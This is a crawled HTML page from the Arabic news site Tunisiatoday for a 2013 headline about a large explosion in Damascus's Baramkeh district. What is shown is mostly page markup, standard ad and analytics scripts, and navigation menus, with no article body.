

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tunisiatoday.com/814/%D8%B3%D8%A7%D9%86%D8%A7-%D8%A7%D9%84%D8%AB%D9%88%D8%B1%D8%A9-%D8%A7%D9%86%D9%81%D8%AC%D8%A7%D8%B1-%D8%B6%D8%AE%D9%85-%D9%8A%D9%87%D8%B2-%D9%85%D9%86%D8%B7%D9%82%D8%A9-%D8%A7%D9%84%D8%A8%D8%B1%D8%A7%D9%85%D9%83%D8%A9-%D9%88%D8%B3%D8%B7-%D8%AF%D9%85%D8%B4%D9%82
body_size: 22340
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ar-aa" lang="ar-aa">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>
<link rel="amphtml" href="https://www.tunisiatoday.com/amp/814/سانا-الثورة-انفجار-ضخم-يهز-منطقة-البرامكة-وسط-دمشق">
<link  rel="canonical" href="https://www.tunisiatoday.com/814/سانا-الثورة-انفجار-ضخم-يهز-منطقة-البرامكة-وسط-دمشق"/>

<meta name="google-site-verification" content="MEZpH8lXJ_qxQjNJncJBtRho-l1xcKBKgs8UWbW-fxA" />
<meta name="msvalidate.01" content="C3F41BF89336FB68FE0499CEFFFBAA49" />


<!--pinterest code start-->
<meta name="p:domain_verify" content="b602cc63461f4569880ed01a3ed7516d"/>
<!--pinterest code end-->
<META NAME="ROBOTS" CONTENT="INDEX, FOLLOW">
    
<meta name="Googlebot-News" content="index, follow">
<title>سانا الثورة: انفجار ضخم يهز منطقة البرامكة وسط دمشق -تونس اليوم</title>

<meta name="keywords" content="سانا الثورة: انفجار ضخم يهز منطقة البرامكة وسط دمشق" />

<meta name="description" content="سانا الثورة انفجار ضخم يهز منطقة البرامكة وسط دمشق" />



<meta name="author" content="Tunisiatoday" />
<meta name="DC.Title" content="Tunisiatoday">
<meta name="DC.Creator" content="Tunisiatoday">
<meta name="DC.Subject" content="Tunisiatoday">
<meta name="DC.Description" content="">
<meta name="DC.Publisher" content="Arabs Today Limited">
<meta name="DC.Contributor" content="Arabs Today Limited">
<meta name="news_keywords" content="">

<link rel="alternate" href="https://www.tunisiatoday.com/814/سانا-الثورة-انفجار-ضخم-يهز-منطقة-البرامكة-وسط-دمشق" hreflang="ar" />


<link rel="shortcut icon" href="https://stat.tunisiatoday.com/favicon.jpg"/>
<link rel="apple-touch-icon" href="https://stat.tunisiatoday.com/ipad_favicon.png"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-mainz.css" type="text/css"/>
<link rel="stylesheet" href="https://stat.tunisiatoday.com/css/syria-responsivez.css" type="text/css"/>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.min.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/carousel.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/article_font.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/marquee.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/homemixer.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/header-date.js" type="text/javascript"></script>
<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/scoredetailtabs.js" type="text/javascript"></script>
<script data-cfasync="false">

function mycarousel_initCallback(carousel)
{
    // Disable autoscrolling if the user clicks the prev or next button.
    carousel.buttonNext.bind('click', function() {
        carousel.startAuto(0);
    });

    carousel.buttonPrev.bind('click', function() {
        carousel.startAuto(0);
    });

    // Pause autoscrolling if the user moves with the cursor over the clip.
    carousel.clip.hover(function() {
        carousel.stopAuto();
    }, function() {
        carousel.startAuto();
    });
};

jQuery(document).ready(function() {
    jQuery('#mycarousel').jcarousel({
        auto: 4,
        wrap: 'last',		
        initCallback: mycarousel_initCallback
    });
});
</script>



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144009163-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144009163-1');
</script>

<!-- Start Alexa Certify Javascript -->
<script data-cfasync="false" type="text/javascript">
_atrk_opts = { atrk_acct:"lZZ+j1a0CM002K", domain:"tunisiatoday.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=lZZ+j1a0CM002K" style="display:none" height="1" width="1" alt="سانا الثورة انفجار ضخم يهز منطقة البرامكة وسط دمشق" /></noscript>
<!-- Start Alexa Certify Javascript -->

<meta property="fb:pages" content="150001715101370">
<meta property="fb:pages" content="1548368632045226">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1982140617084086",
          enable_page_level_ads: true
     });
</script>



<meta property="og:title" content="سانا الثورة: انفجار ضخم يهز منطقة البرامكة وسط دمشق" />
<meta property="og:type" content="website" />
<meta property="og:description" content=" " />
<meta property="og:site_name" content="Tunisiatoday" />
<meta property="og:locale" content="ar_AR" />
<meta property="og:article:author" content="Tunisiatoday" />
<meta property="og:article:section" content="الرئيسية" />
<meta property="og:url" content="https://www.tunisiatoday.com/814/سانا-الثورة-انفجار-ضخم-يهز-منطقة-البرامكة-وسط-دمشق" />
<meta property="og:image" content="https://stat.tunisiatoday.com/images/tunisia-1024x576.png"/>





<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "NewsArticle",
		  "mainEntityOfPage":{
			"@type":"WebPage",
			"@id":"https://www.tunisiatoday.com/814/سانا-الثورة-انفجار-ضخم-يهز-منطقة-البرامكة-وسط-دمشق"
		  },
		  "headline": "سانا الثورة: انفجار ضخم يهز منطقة البرامكة وسط دمشق",
		  "image": {
			"@type": "ImageObject",
			"url": "https://www.tunisiatoday.com/images/imguploads/2013/01/27/1_323226_Est2naf2.jpg",
			"height": "800",
			"width": "800"
		  },
		  "datePublished": "2013-02-07 15:57:06",
		  "dateModified": "2013-02-07 15:57:06",
		  "author": {
			"@type": "Person",
			"name": "العرب اليوم"
		  },
		   "publisher": {
			"@type": "Organization",
			"name": "Arabs Today",
			"logo": {
			  "@type": "ImageObject",
			  "url": "https://stat.tunisiatoday.com/images/tunisia_logo_new.png",
			  "width": "600",
			  "height": "60"
			}
		  },
		  "description": " "
		}
		</script>
        
 
</head>
<body>
    
    
<div class="lifestylewrapper">
<div class="bodyaskifull">
<div class="headaski">
<div class="header">
<div class="nommoc" id="phonedesign">
<div class="readmoregmttimeband">آخر تحديث GMT09:18:26</div>

<div class="span4 navy"><span onclick="openNav()"><img src="https://stat.tunisiatoday.com/images/navcon.jpg" alt=" تونس اليوم - "/></span></div>
<div id="mySidenav" class="sidenav">
<a href="https://www.tunisiatoday.com/"  class="bags2"> الرئيسية </a>
<a href="https://www.tunisiatoday.com/أخبارعاجلة"  id="repcol" class="bags1">أخبارعاجلة </a>

<a href="https://www.tunisiatoday.com/رياضة" class="bags3"> رياضة </a>
<a href="https://www.tunisiatoday.com/ثقافة" id="repcol" class="bags4"> ثقافة </a>
<a href="https://www.tunisiatoday.com/إقتصاد" class="bags5"> إقتصاد </a>
<a href="https://www.tunisiatoday.com/فن-وموسيقى" id="repcol" class="bags6"> فن وموسيقى </a>
<a href="https://www.tunisiatoday.com/أزياء" class="bags7"> أزياء  </a>
<a href="https://www.tunisiatoday.com/صحة-وتغذية"  id="repcol" class="bags8"> صحة وتغذية </a>			
<a href="https://www.tunisiatoday.com/سياحة-وسفر" class="bags9"> سياحة وسفر </a>
<a href="https://www.tunisiatoday.com/ديكور" id="repcol" class="bags10">  ديكور </a>
<a href="https://www.tunisiatoday.com/أخبار" class="bags11"> أخبار</a>
<a href="https://www.tunisiatoday.com/إعلام" id="repcol" class="bags12"> إعلام </a>
<a href="https://www.tunisiatoday.com/تعليم" class="bags13"> تعليم </a>
<a href="https://www.tunisiatoday.com/مرأة" id="repcol" class="bags14"> مرأة </a>
<a href="https://www.tunisiatoday.com/islamic-fashion" class="bags7"><span> أزياء إسلامية</span></a>
<a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا" id="repcol" class="bags15"> علوم وتكنولوجيا </a>
<a href="https://www.tunisiatoday.com/بيئة"  class="bags16">  بيئة </a>
<a href="https://www.tunisiatoday.com/مدونات"id="repcol" class="bags17"> مدوَّنات  </a>			
<a href="https://www.tunisiatoday.com/أبراج" class="bags18"> أبراج  </a>
<a href="https://www.tunisiatoday.com/فيديو" id="repcol" class="bags19"> فيديو </a>
<a href="https://www.tunisiatoday.com/سيارات" class="bags20">سيارات </a></div>
<div class="span4 army"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/logo.jpg" alt=" تونس اليوم - "/></a></div>
<div class="span4 heavy"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/homeheader.jpg" alt=" تونس اليوم - "/></a></div>

<script data-cfasync="false" type="text/javascript">
function openNav() {
    document.getElementById("mySidenav").style.width = "100%";
}

function closeNav() {
    document.getElementById("mySidenav").style.width = "0";
}
</script></div>


<div id="pcdesign">
<div class="readmoretop-bands">
<div class="spone goso">
<div class="search">
<div class="mani">
<label><input type="radio" name="type" value="Individual" id="type_0" checked="checked" class="goog"/>تونس اليوم</label>
<label style="width:30px;"><input type="radio" name="type" value="Company" id="type_1" class="goog" />Google</label></div>
<div id="Individual_box" class="sara">
<form action="https://www.tunisiatoday.com/search" method="get" name="searchheadpage" onSubmit="return checkheadsearch();">
<div class="search">
<label for="mod-search-searchword" class="dimsu">البحث</label><input name="searchword" id="mod-search-searchword" maxlength="75"  class="inputbox" type="text" size="23" onChange="CheckArabicOnly(this);"></div></form></div>
<div id="Company_box" class="sara">
<form method="GET" action="https://www.google.com/search" id="google" target="google_window" >
<input type="text"   name="q" maxlength="256" id="google-input" class="inputbox" size="23" value="البحث..." onBlur="if (this.value=='') this.value='البحث...';"  onfocus="if (this.value=='البحث...') this.value='';" />
<input type="submit" value="بحث" class="button"></form></div></div></div>
<div class="sptwo gmda">
<div class="spthree gmt" id="tcenter">آخر تحديث GMT09:18:26</div>
<div class="speight date" id="tright"><span id="ty2udate524"></span></div>
</div>
</div>


<div class="headnommoc">
<div class="newlogoleft"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 728 x 90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="2942314921"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="newlogoright"><a href="https://www.tunisiatoday.com/"><img src="https://stat.tunisiatoday.com/images/tunisia_logo_new.png" alt=" تونس اليوم - "/></a></div>

</div>



</div>
</div>
</div>


<div class="menufull">
<div class="menuaski">
<div class="menufullara">

<div class="mainmenumass">

<div class="mainmenuleft">
<div id='cssmenu'>

<ul>


<li  class='has-subtwo itemtwo active'><a href='https://www.tunisiatoday.com/'><h2>الرئيسية</h2></a>
<ul>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/314-أخبار-محلية-وعربية-وعالمية'><span>أخر الأخبار المحلية والعربية والعالمية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/36-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/v-915-الرئيسية'><span>فيديو العرب اليوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span> أخبار النجوم </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/603-حوارات-وتقارير'><span> حوارات وتقارير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span> أخبار الاقتصاد </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/121-عالم-الموضة'><span>  عالم الموضة   </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span> صحة وتغذية </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/newspaper'><span>اخترنا لك</span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/2013-09-13-14-42-41'><span>  آراء وتحليلات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/home/threads'><span> المواضيع الأكثر قراءة </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span> سياحة وسفر </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/724-أخبار-السيارات'><span>  أخبار السيارات </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/1566-كاريكاتير'><span>  كاريكاتير </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/220-نساء-في-الأخبار'><span>   نساء في الأخبار  </span></a></li>
<li class='has-subtwo'><a href='https://www.tunisiatoday.com/335-ناس-في-الأخبار'><span>ناس في الأخبار </span></a></li>
</ul>
</li>


<li  class='has-sub itemone '><a href='https://www.tunisiatoday.com/أخبارعاجلة'><h2>أخبارعاجلة</h2></a>
<ul>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1152-أخبار-عاجلة'><span>أخبار عاجلة</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1153-رياضة-عاجل'><span>رياضة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1154-اقتصاد-عاجل'><span>اقتصاد عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1155-إعلام-عاجل'><span>إعلام عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1156-فن-عاجل'><span>فن عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1157-صحة-عاجل'><span>صحة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1158-نساء-عاجل'><span>نساء عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1159-علوم-عاجل'><span>علوم عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1160-بيئة-عاجل'><span>بيئة عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1161-سياحة-وسفر-عاجل'><span>سياحة وسفر عاجل</span></a></li>
<li class='has-subone'><a href='https://www.tunisiatoday.com/1162-سيارات-عاجل'><span>سيارات عاجل</span></a></li>
</ul>
</li>



<li class='has-subthree itemthree '><a href='https://www.tunisiatoday.com/رياضة'><h2>رياضة</h2></a>
<ul>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/316-الأخبار-الرياضية'><span>الأخبار الرياضية</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/417-أخبار-الرياضة'><span>أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/v-917-رياضة'><span> فيديو أخبار الرياضة</span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1172-نجوم-الملاعب'><span>  نجوم الملاعب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1186-أخبار-الرياضة'><span>  أخبار الرياضة  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/53-ملاعب-عربية-وعالمية'><span>  ملاعب عربية وعالمية  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/allchampions'><span> بطولات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports-football/club-activities'><span> أخبار الأندية العربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/387-مقابلات'><span> مقابلات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/55-رياضة-عربية'><span>   رياضة عربية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/56-رياضة-عالمية'><span>   رياضة عالمية </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/59-موجب'><span>  موجب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/60-سالب'><span>  سالب  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/sports/scoreboard'><span> مباريات ونتائج </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1173-كرة-الطائرة'><span> كرة الطائرة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1174-كرة-اليد'><span> كرة اليد </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1175-كرة-السلة'><span> كرة السلة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1176-رمي'><span>  رمي </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1177-قفز'><span>  قفز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1178-الجري'><span>  الجري </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1179-تنس'><span> تنس </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1180-سيارات'><span> سيارات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1181-غولف'><span>  غولف </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1182-سباق-الخيل'><span>  سباق الخيل </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1183-مصارعة'><span>  مصارعة </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1184-جمباز'><span>  جمباز </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1188-أخبار-المنتخبات'><span>  أخبار المنتخبات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/61-تحقيقات'><span>  تحقيقات  </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/b-917-رياضة'><span> مدونات </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/1185-أخبار-المحترفين'><span>  أخبار المحترفين </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-917/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subfour itemfour '><a href='https://www.tunisiatoday.com/ثقافة'><h2>ثقافة</h2></a>
<ul>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/317-عالم-الثقافة-والفنون'><span>عالم الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/485-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون </span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/v-918-ثقافة'><span>فيديو ثقافة وفن</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/75-مهرجانات-عربية'><span>مهرجانات عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/248-أخبار-الثقافة-والفنون'><span>أخبار الثقافة والفنون</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/495-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/67-معارض'><span>معارض</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/69-أحداث-ثقافية'><span>أحداث ثقافية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/70-في-المكتبات'><span>في المكتبات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/68-قصص-وروايات'><span>قصص وروايات</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/290-اكثر-الكتب-الاجنبية-مبيعا'><span>اكثر الكتب الاجنبية مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/71-اكثر-الكتب-عربي-مبيعا'><span>اكثر الكتب عربي مبيعا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/357-أفلام-عربية'><span>أفلام عربية</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/76-مراجعة-كتب'><span>مراجعة كتب</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/2583-المزيد-من-أخبار-الدين-والدنيا'><span>دين ودنيا</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/79-رقص'><span>رقص</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/80-تمثيل'><span>تمثيل</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/78-كوميدي'><span>كوميدي</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/276-بأقلامهم'><span>بأقلامهم</span></a></li>
<li class='has-subfour'><a href='https://www.tunisiatoday.com/b-918-ثقافة'><span>مدونات</span></a></li>
</ul>
</li>


<li class='has-subfive itemfive '><a href='https://www.tunisiatoday.com/إقتصاد'><h2>إقتصاد</h2></a>
<ul>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/318-عالم-الاقتصاد-والمال'><span>عالم الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/504-أخبار-الاقتصاد'><span>أخبار الاقتصاد والمال</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/v-919-اقتصاد'><span> فيديو </span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/91-عقارات'><span>عقارات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/84-اقتصاد-دولي'><span>اقتصاد دولي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/83-اقتصاد-عربي'><span>اقتصاد عربي</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/394-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/90-تقارير-خاصة'><span>تقارير خاصة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/244-نفط-وبتروكيماويات'><span>نفط وبتروكيماويات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/243-مصارف'><span>مصارف</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/92-قضايا-ساخنة'><span>قضايا ساخنة</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/87-أسواق-مالية'><span>أسواق مالية</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/86-أخبار-الشركات'><span>أخبار الشركات</span></a></li>
<li class='has-subfive'><a href='https://www.tunisiatoday.com/b-919-اقتصاد'><span>مدونات</span></a></li>
</ul>
</li>



<li class='has-subsix itemsix '><a href='https://www.tunisiatoday.com/فن-وموسيقى'><h2>فن وموسيقى</h2></a>
<ul>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/319-القضايا-والأحداث-الفنية'><span>القضايا والأحداث الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/338-الحوارات-الفنية'><span>الحوارات الفنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/v-920-فن-وموسيقى'><span> فيديو </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/103-أخبار-الفنانين'><span>أخبار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/96-أسرار-النجوم'><span>أسرار النجوم</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/101-حفلات-ومهرجانات'><span>حفلات ومهرجانات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/112-تلفزيون'><span>تلفزيون</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/391-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/99-موسيقى-عربية'><span>موسيقى عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1850-سينما-عالمية'><span>سينما عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/114-مواهب-واعدة'><span>مواهب واعدة</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/274-أخبار-فنية'><span>أخبار فنية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/275-سينما-عربية'><span>سينما عربية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/1851-موسيقى-عالمية'><span>موسيقى عالمية</span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/b-920-فن-وموسيقى'><span>  مدونات   </span></a></li>
<li class='has-subsix'><a href='https://www.tunisiatoday.com/gallery-920/'><span> غاليري </span></a></li>
</ul>
</li>



<li class='has-subsevan itemsevan '><a href='https://www.tunisiatoday.com/أزياء'><h2>أزياء</h2></a>
<ul>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/320-آخر-أخبار-عالم-الأزياء'><span>آخر أخبار عالم الأزياء</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/461-آخر-صيحات-الموضة'><span>آخر صيحات الموضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/v-921-ستايل'><span> فيديو أخبار الموضة </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/141-للرجال-فقط'><span>للرجال فقط</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/142-مُثير'><span>مُثير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/133-مناسبات'><span>مناسبات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/373-إتيكيت'><span>إتيكيت</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/131-آخر-موضة'><span>آخر موضة</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/135-جديد-المحلات'><span>جديد المحلات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/134-مجوهرات'><span>مجوهرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/146-عطور'><span>عطور</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/145-العناية-بالشعر'><span>العناية بالشعر</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/144-ماكياج-ومستحضرات'><span>ماكياج ومستحضرات</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/fashion-show'><span>أخر عروض الأزياء </span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/612-حوارات-وتقارير'><span>حوارات وتقارير</span></a></li>
<li class='has-subsevan'><a href='https://www.tunisiatoday.com/b-921-ستايل'><span>مدونات   </span></a></li>
<li class='has-subthree'><a href='https://www.tunisiatoday.com/gallery-921/'><span> غاليري </span></a></li>
</ul>
</li>


<li class='has-subeight itemeight '><a href='https://www.tunisiatoday.com/صحة-وتغذية'><h2>صحة وتغذية </h2></a>
<ul>

<li class='has-subeight'><a href='https://www.tunisiatoday.com/321-آخر-الأخبار-الطبية'><span>آخر الأخبار الطبية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/487-صحة-وتغذية'><span>جديد عالم الطب</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/v-922-صحة'><span> فيديو صحة وتغذية   </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/drmore'><span>  إسأل طبيبك </span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/337-آخر-الاخبار'><span>آخر الاخبار</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1549-صحة-جنسية'><span>صحة جنسية</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/336-طبخ'><span>طبخ</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/1824-حلويات'><span>حلويات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/420-طب-بديل'><span>طب بديل</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/390-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subeight'><a href='https://www.tunisiatoday.com/b-922-صحة'><span>مدونات </span></a></li>


</ul>
</li>

<li class='has-subnine itemnine '><a href='https://www.tunisiatoday.com/سياحة-وسفر'><h2>سياحة وسفر </h2></a>
<ul>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/322-التحقيقات-السياحية'><span>التحقيقات السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/459-سياحة-وسفر'><span>الأماكن السياحية</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/v-923-سياحة-وسفر'><span> فيديو سياحة وسفر </span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1828-رحلات-شهر-العسل'><span>رحلات شهر العسل</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/1031-مقابلات'><span>مقابلات</span></a></li>
<li class='has-subnine'><a href='https://www.tunisiatoday.com/286-آخر-الأخبار'><span>آخر الأخبار</span></a></li>
